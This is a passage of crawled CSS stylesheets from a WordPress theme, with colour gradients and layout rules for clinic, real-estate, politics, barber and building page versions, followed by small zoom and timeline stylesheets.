    background-color: #111;
    margin: 70px auto 0;
    height: 449px;
    display: block;
    z-index: 2;
    text-align: center;
    width: 272px !important;
    display: block;
    width: 100%;
    height: auto;
}


/*------------------------------------------------------------------
    5. CLINIC VERSION
-------------------------------------------------------------------*/

body.clinic_version {
    font-family: 'Roboto', sans-serif;
}

body.clinic_version .footer-links li:hover a,
body.clinic_version .widget-title small,
body.clinic_version .customwidget li i,
body.clinic_version .navbar-nav span {
    color: #178ccb !important;
}

body.clinic_version .testimonial h4,
body.clinic_version .lead strong,
body.clinic_version .icon-wrapper:hover a,
body.clinic_version a:hover,
body.clinic_version a:focus {
    color: #5dbec5
}


/**************************************
GRADIENTS 
**************************************/

body.clinic_version .hc.colon2,
body.clinic_version .btn-buy:hover,
body.clinic_version .cac:hover,
body.clinic_version .icon_wrap:hover,
body.clinic_version .nav-pills > li.active > a,
body.clinic_version .nav-pills > li.active > a:focus,
body.clinic_version .nav-pills > li.active > a:hover,
body.clinic_version .icon-wrapper:hover i,
body.clinic_version .grd1 {
    color: #ffffff;
    background: #5dbec5;
    border: #5dbec5;
    background: -moz-linear-gradient(left, #5dbec5 0%, #178ccb 100%);
    background: -webkit-linear-gradient(left, #5dbec5 0%, #178ccb 100%);
    background: linear-gradient(to right, #5dbec5 0%, #178ccb 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#5dbec5', endColorstr='#178ccb', GradientType=1);
}

body.clinic_version .dev-list .widget h3,
body.clinic_version .icon_wrap,
body.clinic_version .dmtop:hover,
body.clinic_version .features-right li:hover i,
body.clinic_version .features-left li:hover i,
body.clinic_version .nav-pills > li:hover > a,
body.clinic_version .nav-pills > li:focus > a,
body.clinic_version .nav-pills > li.active > a,
body.clinic_version .nav-pills > li.active > a:focus,
body.clinic_version .nav-pills > li.active > a:hover,
body.clinic_version .divider-bar,
body.clinic_version .owl-next:hover i,
body.clinic_version .owl-prev:hover i,
body.clinic_version .icon-wrapper:hover i:hover,
body.clinic_version .grd1:hover,
body.clinic_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #178ccb;
    background: -moz-linear-gradient(left, #178ccb 0%, #5dbec5 100%);
    background: -webkit-linear-gradient(left, #178ccb 0%, #5dbec5 100%);
    background: linear-gradient(to right, #178ccb 0%, #5dbec5 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#178ccb', endColorstr='#5dbec5', GradientType=1);
}

body.clinic_version .navbar-nav span {
    color: #178ccb !important;
}

body.clinic_version .affix {
    background-color: #ffffff !important;
}

body.clinic_version .header_style_01 {
    position: relative;
    background-color: #ffffff;
}

body.clinic_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #1f1f1f !important;
}

body.clinic_version .header_style_01 .navbar-default .navbar-right > li > a {
    color: #ffffff !important;
    opacity: 1;
}

body.clinic_version .app_iphone_01 {
    position: absolute;
    right: 5%;
    z-index: 2;
    bottom: 0%;
}

body.clinic_version .app_iphone_02 {
    position: absolute;
    right: 25%;
    bottom: -8%;
    z-index: 1;
}

body.clinic_version .app_iphone_03 {
    position: absolute;
    right: 0%;
    bottom: -8%;
    z-index: 1;
}

body.clinic_version .first-section {
    padding: 11em 0 10em;
}

body.clinic_version .first-section h2 {
    color: #1f1f1f;
    padding-top: 30px;
    text-transform: capitalize;
    font-size: 54px;
    font-weight: bold;
}

body.clinic_version .first-section .lead {
    color: #999999;
}

body.clinic_version .how-its-work .hc {
    padding: 60px;
    width: 33.3333%;
    color: #ffffff;
    float: left;
}

body.clinic_version .how-its-work .hc h2 {
    font-size: 54px;
    display: block;
    padding: 0;
    margin: 0 0 15px;
    line-height: 1 !important;
    font-weight: bold;
    color: #ffffff !important;
}

body.clinic_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 700;
    color: #ffffff !important;
}

body.clinic_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.clinic_version .message-box h2 {
    font-weight: bold;
    font-size: 34px;
}

body.clinic_version .effect-1:after {
    box-shadow: 0 0 0 2px #5dbec5;
}

body.clinic_version .section-title h3 {
    font-size: 34px;
    padding: 10px 0 0;
    font-weight: bold;
    line-height: 1 !important;
}

body.clinic_version .section-title small {
    font-size: 16px;
}

body.clinic_version .section-title hr {
    width: 80px;
    margin: 0 auto 0 !important;
    padding: 1px;
    background-color: #111;
}

body.clinic_version .section {
    padding: 90px 0;
}

body.clinic_version .nopad {
    padding: 0 !important;
}

body.clinic_version .nav-pills {
    text-align: left !important;
    border-radius: 0;
}

body.clinic_version .nav-pills > li > a {
    background-color: #f2f3f5;
    border-radius: 0 !important;
    text-align: left;
}

body.clinic_version .nav-pills > li {
    text-align: left !important;
    float: none;
    margin: 0 !important;
    padding: 5px;
    width: 100%;
}

body.clinic_version .tab-pane p {
    margin-bottom: 0;
    padding-top: 20px;
}

body.clinic_version .db .section-title small {
    color: #ffffff;
}

body.clinic_version .dev-list .widget {
    background-color: #ffffff;
    padding: 15px;
}

body.clinic_version .dev-list .widget h3 {
    display: inline-block;
    font-size: 18px;
    line-height: 1 !important;
    margin: 0 !important;
    padding: 4px 10px;
    position: relative;
    top: -12px;
}

body.clinic_version .dev-list .widget small {
    display: block;
    margin: -10px 0 5px;
}

body.clinic_version .footer-social {
    display: block;
    margin-top: 15px;
}

body.clinic_version .desc {
    position: relative;
    background: #fff;
    border: 1px solid #ededed;
}

body.clinic_version .desc:after,
body.clinic_version .desc:before {
    top: 100%;
    left: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

body.clinic_version .desc:after {
    border-color: rgba(136, 183, 213, 0);
    border-top-color: #fff;
    border-width: 15px;
    margin-left: -15px;
}

body.clinic_version .desc:before {
    border-color: rgba(194, 225, 245, 0);
    border-top-color: #ededed;
    border-width: 16px;
    margin-left: -16px;
}

body.clinic_version .testimonial small {
    font-size: 13px;
}

body.clinic_version .working-time {
    padding: 0;
    list-style: none;
}

body.clinic_version .working-time li {
    padding: 5px 0;
    position: relative;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
}

body.clinic_version .working-time li span {
    position: absolute;
    right: 0;
}

body.clinic_version .working-time li:first-child {
    border-top: 1px dashed rgba(255, 255, 255, 0.4);
}

body.clinic_version .testimonial h3 {
    font-size: 18px;
    font-weight: bold;
    padding: 0 0 10px;
}

body.clinic_version .desc h3 i {
    color: rgba(0, 0, 0, 0.1);
    font-size: 30px;
}

body.clinic_version .footer {
    background-color: #ffffff;
}

body.clinic_version .footer .widget-title h3 {
    color: #1f1f1f;
}

body.clinic_version .footer-links li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1)
}

body.clinic_version .footer-links i {
    border-right: 1px dashed rgba(0, 0, 0, 0.1)
}


/*------------------------------------------------------------------
    6. REAL ESTATE VERSION
-------------------------------------------------------------------*/

body.realestate_version .section-title small,
body.realestate_version .property-detail i,
body.realestate_version .customwidget li i,
body.realestate_version .navbar-nav span {
    color: #f47e00 !important;
}

body.realestate_version .lead strong,
body.realestate_version .icon-wrapper:hover a,
body.realestate_version a:hover,
body.realestate_version a:focus {
    color: #d90000
}

body.realestate_version .property-detail i,
body.realestate_version .property-detail .col-md-3:hover img {
    border-color: #f47e00 !important;
}

body.realestate_version .btn-light {
    color: #ffffff !important;
}


/**************************************
GRADIENTS 
**************************************/

body.realestate_version .icon_wrap:hover,
body.realestate_version .nav-pills > li.active > a,
body.realestate_version .nav-pills > li.active > a:focus,
body.realestate_version .nav-pills > li.active > a:hover,
body.realestate_version .icon-wrapper:hover i,
body.realestate_version .grd1 {
    color: #ffffff;
    background: #f47e00;
    background: -moz-linear-gradient(left, #f47e00 0%, #d90000 100%);
    background: -webkit-linear-gradient(left, #f47e00 0%, #d90000 100%);
    background: linear-gradient(to right, #f47e00 0%, #d90000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f47e00', endColorstr='#d90000', GradientType=1);
}

body.realestate_version .icon_wrap,
body.realestate_version .dmtop:hover,
body.realestate_version .cac:hover,
body.realestate_version .features-right li:hover i,
body.realestate_version .features-left li:hover i,
body.realestate_version .nav-pills > li:hover > a,
body.realestate_version .nav-pills > li:focus > a,
body.realestate_version .nav-pills > li.active > a,
body.realestate_version .nav-pills > li.active > a:focus,
body.realestate_version .nav-pills > li.active > a:hover,
body.realestate_version .divider-bar,
body.realestate_version .owl-next:hover i,
body.realestate_version .owl-prev:hover i,
body.realestate_version .icon-wrapper:hover i:hover,
body.realestate_version .grd1:hover,
body.realestate_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #d90000;
    background: -moz-linear-gradient(left, #d90000 0%, #f47e00 100%);
    background: -webkit-linear-gradient(left, #d90000 0%, #f47e00 100%);
    background: linear-gradient(to right, #d90000 0%, #f47e00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#d90000', endColorstr='#f47e00', GradientType=1);
}

body.realestate_version .effect-1,
body.realestate_version .effect-1:after {
    box-shadow: 0 0 0 2px #f47e00;
    border-radius: 0 !important;
}

body.realestate_version .property-detail {
    text-align: center;
    cursor: pointer;
}

body.realestate_version .property-detail p.lead {
    margin-bottom: 0;
    padding-bottom: 0;
}

body.realestate_version .property-detail h4 {
    font-weight: 400;
    font-size: 21px;
    line-height: 1 !important;
    margin: 0;
    padding: 30px 0 20px 0;
}

body.realestate_version .property-detail i {
    max-width: 80px;
    color: #1f1f1f;
    background-color: #fff !important;
    margin: 0 auto;
    padding: 0;
    height: 80px;
    line-height: 80px;
    text-align: center;
    font-size: 44px;
    display: block;
}

body.realestate_version .header_style_01 {
    background-color: transparent;
}

body.realestate_version .contact_form .grd1 {
    border: 0 !important;
}

body.realestate_version .social-links {
    margin-top: 0 !important;
}

body.realestate_version .social-links i {
    border: 1px solid #fff;
    display: block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: -5px -3px;
    padding: 0 !important;
    text-align: center;
    width: 30px;
}

body.realestate_version .section-title small {
    font-size: 15px;
    color: #999;
    letter-spacing: 1px;
    padding-bottom: 0px;
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}

body.realestate_version .contact_form h3 i {
    border: 1px solid #fff;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: -2px 5px 0 0;
    padding: 0 !important;
    vertical-align: middle;
    text-align: center;
    width: 30px;
}

body.realestate_version .contact_form h3 {
    margin: 0 0 10px;
    display: block;
}

body.realestate_version .first-section {
    display: block;
    padding: 17em 0 10em !important;
    position: relative;
}

body.realestate_version .first-section .grd1 {
    border: 0 !important;
}

body.realestate_version .agencies_meta span {
    display: block;
    margin-top: 15px;
}

body.realestate_version .agencies_meta span a {
    color: #999999;
}

body.realestate_version .agencies_meta span i {
    display: block;
    border: 0 solid #fff;
    background-color: #232323;
    display: inline-block;
    font-size: 14px;
    border-radius: 100%;
    height: 30px;
    line-height: 28px;
    margin: -2px 5px 0 0;
    padding: 0 !important;
    vertical-align: middle;
    text-align: center;
    width: 30px;
}

body.realestate_version .section.db .effect-1,
body.realestate_version .section.db .effect-1:after {
    box-shadow: 0 0 0 0 #f47e00;
    border: 0 !important;
    box-shadow: none !important;
    border-radius: 50px !important;
}

body.realestate_version .sep2,
body.realestate_version .section.db {
    background-color: #1f1f1f !important;
}

body.realestate_version .section.db .message-box h2 {
    color: #ffffff;
}

body.realestate_version .da-thumbs .pitem a div i {
    background-color: #232323;
    border-radius: 100%;
    bottom: 0;
    color: #fff !important;
    font-size: 15px;
    height: 60px;
    left: 0;
    line-height: 60px;
    margin: -25px auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    width: 60px;
    z-index: 12;
}

body.realestate_version #map {
    height: 600px;
    position: relative;
    width: 100%;
    z-index: 1;
}

body.realestate_version #map img {
    max-width: inherit;
}

body.realestate_version .map {
    position: relative;
}

body.realestate_version .map .row {
    position: relative;
}

body.realestate_version .infobox img {
    width: 100% !important;
}

body.realestate_version .map .searchmodule {
    padding: 18px 10px;
}

body.realestate_version .infobox {
    display: block;
    margin: 0;
    padding: 0 0 10px;
    position: relative;
    width: 260px;
    z-index: 100;
}

body.realestate_version .infobox .title {
    font-size: 13px;
    line-height: 1;
    margin-bottom: 0;
    margin-top: 15px;
    padding-bottom: 5px;
    text-transform: capitalize;
}

body.realestate_version .desc h3 i {
    color: rgba(0, 0, 0, 0.1);
}

body.realestate_version .testimonial h4 {
    color: #1f1f1f;
}

body.realestate_version .owl-next i,
body.realestate_version .owl-prev i,
body.realestate_version .desc {
    box-shadow: none !important;
    border: 0 !important;
    background-color: #fff;
}


/*------------------------------------------------------------------
    7. POLITICS VERSION
-------------------------------------------------------------------*/

body.politics_version .participate-wrap small,
body.politics_version .message-box h4,
body.politics_version .customwidget li i,
body.politics_version .navbar-nav span {
    color: #cd1713 !important;
}

body.politics_version .lead strong,
body.politics_version .icon-wrapper:hover a,
body.politics_version a:hover,
body.politics_version a:focus {
    color: #234666
}


/**************************************
GRADIENTS 
**************************************/

body.politics_version .icon_wrap:hover,
body.politics_version .nav-pills > li.active > a,
body.politics_version .nav-pills > li.active > a:focus,
body.politics_version .nav-pills > li.active > a:hover,
body.politics_version .icon-wrapper:hover i,
body.politics_version .grd1 {
    color: #ffffff;
    background: #cd1713;
    background: -moz-linear-gradient(left, #cd1713 0%, #234666 100%);
    background: -webkit-linear-gradient(left, #cd1713 0%, #234666 100%);
    background: linear-gradient(to right, #cd1713 0%, #234666 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#cd1713', endColorstr='#234666', GradientType=1);
}

body.politics_version .icon_wrap,
body.politics_version .dmtop:hover,
body.politics_version .cac:hover,
body.politics_version .features-right li:hover i,
body.politics_version .features-left li:hover i,
body.politics_version .nav-pills > li:hover > a,
body.politics_version .nav-pills > li:focus > a,
body.politics_version .nav-pills > li.active > a,
body.politics_version .nav-pills > li.active > a:focus,
body.politics_version .nav-pills > li.active > a:hover,
body.politics_version .divider-bar,
body.politics_version .owl-next:hover i,
body.politics_version .owl-prev:hover i,
body.politics_version .icon-wrapper:hover i:hover,
body.politics_version .grd1:hover,
body.politics_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #234666;
    background: -moz-linear-gradient(left, #234666 0%, #cd1713 100%);
    background: -webkit-linear-gradient(left, #234666 0%, #cd1713 100%);
    background: linear-gradient(to right, #234666 0%, #cd1713 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#234666', endColorstr='#cd1713', GradientType=1);
}

body.politics_version .effect-1:after {
    box-shadow: 0 0 0 2px #234666;
    border-radius: 0 !important;
}

body.politics_version .app_iphone_01 {
    width: 700px;
    position: absolute;
    left: 10%;
    z-index: 2;
    bottom: -12%;
}

body.politics_version .first-section {
    padding: 15em 0 11em;
}

body.politics_version .first-section h2 {
    padding-top: 30px;
    font-size: 58px;
    font-weight: bold;
}

body.politics_version .first-section .btn {
    border: 0 !important;
}

body.politics_version .first-section i {
    vertical-align: middle;
}

body.politics_version .header_style_01 {
    top: 43px;
    background-color: rgba(0, 0, 0, 0.4);
}

body.politics_version .header_style_01 .navbar-default .navbar-nav > li > a {
    text-transform: uppercase;
}

body.politics_version .topbar {
    display: block;
    padding: 8px 20px;
    position: relative;
    background-color: #cd1713;
    color: #ffffff;
}

body.politics_version .topbar p {
    padding: 0;
    margin: 0;
}

body.politics_version .issuse-wrap2 {
    display: block;
    position: relative;
}

body.politics_version .issuse-wrap {
    padding: 20px 0;
    display: block;
    position: relative;
    border-bottom: 1px dashed #dbdbdb;
}

body.politics_version .issuse-wrap p,
body.politics_version .issuse-wrap p {
    margin-bottom: 0;
}

body.politics_version .issuse-wrap img {
    max-width: 100px;
    margin: 0 30px 0 0;
}

body.politics_version .lastchild {
    border: 0 !important;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
}

body.politics_version .issuse-wrap2 h4 {
    font-size: 28px;
    font-weight: bold;
    padding: 20px 0 20px;
    text-transform: capitalize;
}

body.politics_version .issuse-wrap h4 {
    font-size: 17px;
    font-weight: bold;
    padding: 10px 0;
    text-transform: capitalize;
}

body.politics_version .section-title {}

body.politics_version .message-box h2,
body.politics_version .section-title h3 {
    font-weight: bold;
}

body.politics_version .participate-wrap {
    padding: 30px;
    background-color: #ffffff;
}

body.politics_version .participate-wrap small {
    font-size: 18px;
    display: block;
    padding-bottom: 20px;
    position: relative;
    font-weight: bold;
}

body.politics_version .participate-wrap h4 {
    padding-bottom: 5px;
}

body.politics_version .fullmagnifier {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    bottom: 0;
}

body.politics_version #block h1 {
    position: absolute;
    color: #ffffff;
    left: 0;
    right: 0;
    top: 50%;
    text-align: center;
    margin: -20px auto;
    font-size: 38px;
    font-weight: bold;
}

body.politics_version .contact_form {
    background-color: #010101;
    border-color: #151515;
}

body.politics_version .contact_form .form-control {
    background-color: #1a1a1a;
    border: 1px solid #1a1a1a;
}

body.politics_version .btn {
    border: 0 !important;
    border-radius: 3px;
}

body.politics_version .copyrights {
    background-color: #010101;
}


/*------------------------------------------------------------------
    8. BARBER VERSION
-------------------------------------------------------------------*/

body.barber_version .participate-wrap small,
body.barber_version .message-box h4,
body.barber_version .customwidget li i,
body.barber_version .navbar-nav span {
    color: #424145 !important;
}

body.barber_version .dev-list small,
body.barber_version .message-box h4,
body.barber_version .sidebar-nav li:hover a {
    color: #893d00 !important;
}

body.barber_version .lead strong,
body.barber_version .icon-wrapper:hover a,
body.barber_version a:hover,
body.barber_version a:focus {
    color: #893d00;
}


/**************************************
GRADIENTS 
**************************************/

body.barber_version .icon_wrap:hover,
body.barber_version .nav-pills > li.active > a,
body.barber_version .nav-pills > li.active > a:focus,
body.barber_version .nav-pills > li.active > a:hover,
body.barber_version .icon-wrapper:hover i,
body.barber_version .grd1 {
    color: #ffffff;
    background: #424145;
    background: -moz-linear-gradient(left, #424145 0%, #893d00 100%);
    background: -webkit-linear-gradient(left, #424145 0%, #893d00 100%);
    background: linear-gradient(to right, #424145 0%, #893d00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#424145', endColorstr='#893d00', GradientType=1);
}

body.barber_version .dmtop,
body.barber_version .icon_wrap,
body.barber_version .dmtop:hover,
body.barber_version .cac:hover,
body.barber_version .features-right li:hover i,
body.barber_version .features-left li:hover i,
body.barber_version .nav-pills > li:hover > a,
body.barber_version .nav-pills > li:focus > a,
body.barber_version .nav-pills > li.active > a,
body.barber_version .nav-pills > li.active > a:focus,
body.barber_version .nav-pills > li.active > a:hover,
body.barber_version .divider-bar,
body.barber_version .owl-next:hover i,
body.barber_version .owl-prev:hover i,
body.barber_version .icon-wrapper:hover i:hover,
body.barber_version .grd1:hover,
body.barber_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #893d00;
    background: -moz-linear-gradient(left, #893d00 0%, #424145 100%);
    background: -webkit-linear-gradient(left, #893d00 0%, #424145 100%);
    background: linear-gradient(to right, #893d00 0%, #424145 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#893d00', endColorstr='#424145', GradientType=1);
}

body.barber_version .effect-1:after {
    box-shadow: 0 0 0 2px #893d00;
}

body.barber_version {
    font-family: 'Arvo', sans-serif;
    overflow-x: hidden;
}

body.barber_version .first-section .grd1 {
    border: 0 !important;
    padding: 17px 40px;
    font-size: 15px;
}

body.barber_version .container-fluid {
    max-width: 1280px;
}

body.barber_version .section.lb {
    background-color: #f9f9f9;
}


/* Toggle Styles */

body.barber_version .menuopener {
    position: absolute;
    top: 15px;
    left: 15px;
    background-color: #000;
    z-index: 111;
    color: #fff !important;
    width: 50px;
    height: 50px;
    display: none;
    line-height: 50px;
    text-align: center;
}

body.barber_version #wrapper {
    padding-left: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

body.barber_version #wrapper.toggled {
    padding-left: 280px;
}

body.barber_version #sidebar-wrapper {
    z-index: 1000;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
    position: fixed;
    left: 280px;
    width: 0;
    height: 100%;
    margin-left: -280px;
    overflow-y: auto;
    background: #000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

body.barber_version .contact_form {
    background-color: #000;
    border: 0;
    border-bottom: 2px solid #1f1f1f !important;
}

body.barber_version .contact_form .form-control {
    background-color: #000;
    border: 0;
    border-bottom: 2px solid #1f1f1f !important;
}

body.barber_version .contact_form .btn {
    border: 0 !important;
}

body.barber_version .section.db,
body.barber_version .copyrights,
body.barber_version .cac,
body.barber_version .footer {
    background-color: #000000;
}

body.barber_version #wrapper.toggled #sidebar-wrapper {
    width: 280px;
}

body.barber_version #page-content-wrapper {
    width: 100%;
    position: absolute;
    padding: 15px;
}

body.barber_version #wrapper.toggled #page-content-wrapper {
    position: absolute;
    margin-right: -280px;
}

body.barber_version .first-section h2 strong {
    font-size: 68px;
}

body.barber_version .first-section h2 {
    font-size: 52px;
}


/* Sidebar Styles */

body.barber_version .sidebar-nav {
    position: absolute;
    top: 26%;
    width: 280px;
    text-align: center;
    margin: -20px auto;
    padding: 0 30px;
    list-style: none;
}

body.barber_version .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
}

body.barber_version .logo-sidebar {
    display: block;
    margin: 0 0 2em;
}

body.barber_version .sidebar-nav li {
    line-height: 45px;
}

body.barber_version .sidebar-nav li a {
    display: block;
    text-decoration: none;
    color: #999999;
}

body.barber_version .sidebar-nav li a:hover {
    text-decoration: none;
    color: #fff;
    background: none;
}

body.barber_version .sidebar-nav li a:active,
body.barber_version .sidebar-nav li a:focus {
    text-decoration: none;
}

body.barber_version .section-title h3 {
    font-size: 34px;
    padding: 10px 0 0;
    font-weight: bold;
    line-height: 1 !important;
}

body.barber_version .section-title small {
    font-size: 15px;
}

body.barber_version .section-title hr {
    width: 100px;
    margin: 0 auto 30px !important;
    padding: 1px;
    background-color: #111;
}

body.barber_version hr.invis4 {
    margin: 90px 0 0;
    border: 0;
}

body.barber_version .service-wrap {
    padding: 30px 0;
    display: block;
    position: relative;
    border-bottom: 1px dashed #dbdbdb;
}

body.barber_version .service-wrap h4 {
    font-weight: bold;
    text-transform: capitalize;
    font-size: 21px;
}

body.barber_version .service-wrap p,
body.barber_version .service-wrap p {
    margin-bottom: 0;
}

body.barber_version .service-wrap img {
    max-width: 120px;
    margin: 0 30px 0 0;
}

body.barber_version .lastchild {
    border: 0 !important;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
}

body.barber_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.barber_version .dev-list img {
    width: 100%;
}

body.barber_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.barber_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.barber_version .dev-list .grd1 {
    margin: 0 2px;
    border-radius: 0;
}

body.barber_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

@media(max-width:768px) {
    body.barber_version .menuopener {
        display: block;
    }
    body.barber_version .first-section h2 strong,
    body.barber_version .first-section h2 {
        font-size: 36px;
    }
}

@media(min-width:768px) {
    body.barber_version #wrapper {
        padding-left: 280px;
    }
    body.barber_version #wrapper.toggled {
        padding-left: 0;
    }
    body.barber_version #sidebar-wrapper {
        width: 280px;
    }
    body.barber_version #wrapper.toggled #sidebar-wrapper {
        width: 0;
    }
    body.barber_version #page-content-wrapper {
        padding: 0;
        position: relative;
    }
    body.barber_version #wrapper.toggled #page-content-wrapper {
        position: relative;
        margin-right: 0;
    }
}


/*------------------------------------------------------------------
    10. BUILDING VERSION
-------------------------------------------------------------------*/

body.building_version {
    font-family: 'Raleway', sans-serif;
}

body.building_version .message-box h4,
body.building_version .widget-title small,
body.building_version .customwidget li i,
body.building_version .navbar-nav span {
    color: #ffc000 !important;
}

body.building_version .lead strong,
body.building_version .icon-wrapper:hover a,
body.building_version a:hover,
body.building_version a:focus {
    color: #fdde00
}

body.building_version .effect-1:after {
    box-shadow: 0 0 0 2px #ffc000;
}


/**************************************
GRADIENTS 
**************************************/

body.building_version .btn-buy:hover,
body.building_version .cac:hover,
body.building_version .icon_wrap:hover,
body.building_version .nav-pills > li.active > a,
body.building_version .nav-pills > li.active > a:focus,
body.building_version .nav-pills > li.active > a:hover,
body.building_version .icon-wrapper:hover i,
body.building_version .grd1 {
    color: #000 !important;
    background: #ffc000;
    border: #ffc000;
    background: -moz-linear-gradient(left, #ffc000 0%, #fdde00 100%);
    background: -webkit-linear-gradient(left, #ffc000 0%, #fdde00 100%);
    background: linear-gradient(to right, #ffc000 0%, #fdde00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffc000', endColorstr='#fdde00', GradientType=1);
}

body.building_version .dev-list .widget h3,
body.building_version .icon_wrap,
body.building_version .dmtop:hover,
body.building_version .features-right li:hover i,
body.building_version .features-left li:hover i,
body.building_version .nav-pills > li:hover > a,
body.building_version .nav-pills > li:focus > a,
body.building_version .nav-pills > li.active > a,
body.building_version .nav-pills > li.active > a:focus,
body.building_version .nav-pills > li.active > a:hover,
body.building_version .divider-bar,
body.building_version .owl-next:hover i,
body.building_version .owl-prev:hover i,
body.building_version .icon-wrapper:hover i:hover,
body.building_version .grd1:hover,
body.building_version .grd1:focus {
    background-position: 100px;
    color: #000 !important;
    background: #fdde00;
    background: -moz-linear-gradient(left, #fdde00 0%, #ffc000 100%);
    background: -webkit-linear-gradient(left, #fdde00 0%, #ffc000 100%);
    background: linear-gradient(to right, #fdde00 0%, #ffc000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#fdde00', endColorstr='#ffc000', GradientType=1);
}

body.building_version .navbar-nav span {
    color: #fdde00 !important;
}

body.building_version .seo-services .col-md-3:hover img {
    border-color: #fdde00;
}

body.building_version .affix {
    background-color: #000000 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

body.building_version .header_style_01 {
    background-color: #000000;
    padding-left: 0 !important;
    padding-right: 0 !important;
    position: relative;
}

body.building_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #ffffff !important;
}

body.building_version .header_style_01 .navbar-default .navbar-nav > li.active a,
body.building_version .header_style_01 .navbar-default .navbar-nav > li:hover a,
body.building_version .header_style_01 .navbar-default .navbar-nav > li:focus a,
body.building_version .header_style_01 .navbar-default .navbar-nav > li:active a {
    color: #fcdb08 !important;
}

body.building_version .first-section {
    padding: 12em 0;
}

body.building_version .first-section h2 {
    color: #000;
    font-weight: bold;
    font-size: 54px;
}

body.building_version .first-section .lead {
    color: #222222;
}

body.building_version .first-section .btn {
    background-color: #000000 !important;
    border: 0 !important;
}

body.building_version .message-box h2 {
    font-weight: bold;
    text-transform: uppercase;
}

body.building_version .dev-list .widget {
    background-color: #ffffff;
    padding: 15px;
}

body.building_version .dev-list .widget h3 {
    display: inline-block;
    font-size: 18px;
    line-height: 1 !important;
    margin: 0 !important;
    padding: 4px 10px;
    position: relative;
    top: -12px;
}

body.building_version .dev-list .widget small {
    display: block;
    margin: -10px 0 5px;
}

body.building_version .footer-social {
    display: block;
    margin-top: 15px;
}

body.building_version .message-box p {
    margin-bottom: 0;
}

body.building_version .message-box p.lead {
    margin-bottom: 30px;
}

body.building_version .btn-dark {
    border: 2px solid #000000 !important;
    color: #000000 !important;
}

body.building_version .section-title h3 {
    font-weight: bold;
}

body.building_version .contact_form .btn {
    border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: -140
content:
/* 
    Document   : jQuery-mooZoom-1.0.0
    Created on : 05.01.2014, 00:34:24
    Author     : martin.eckardt
    Description:
        Purpose of the stylesheet follows.
*/


.mooZoom-big-detail { 
    -moz-box-shadow: 0px 0px 10px 1px #dddddd;
    -webkit-box-shadow: 0px 0px 10px #dddddd;
    box-shadow: 0px 0px 10px #dddddd;
}



--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&ver=6.8.3
body_size: 198
content:
.section-title p {
	color: #777;
	font-size: 16px;
}
.section-title h4 {
	text-transform: capitalize;
	font-size: 40px;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
	font-weight: 600;
}
.section-title h4:before {
	position: absolute;
	content: "";
	width: 60px;
	height: 2px;
	background-color: #ff3636;
	bottom: 0;
	left: 50%;
	margin-left: -30px;
}
.section-title h4:after {
	position: absolute;
	background-color: #ff3636;
	content: "";
	width: 10px;
	height: 10px;
	bottom: -4px;
	left: 50%;
	margin-left: -5px;
	border-radius: 50%;
}
ul.timeline-list {
	position: relative;
	margin: 0;
	padding: 0
}
ul.timeline-list:before {
	position: absolute;
	content: "";
	width: 2px;
	height: 100%;
	background-color: #ff3636;
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}
ul.timeline-list li {
	position: relative;
	clear: both;
	display: table;
    width: 100%;
}
.timeline_content {
	border: 2px solid #ff3636;
	background-color:#fff
}
ul.timeline-list li .timeline_content {
	width: 45%;
	color: #333;
	padding: 30px;
	float: left;
	text-align: right;
}
ul.timeline-list li:nth-child(2n) .timeline_content {
	float: right;
	text-align: left;
}
.timeline_content h4 {
	font-size: 22px;
	font-weight: 600;
	margin: 10px 0;
}
ul.timeline-list li:before {
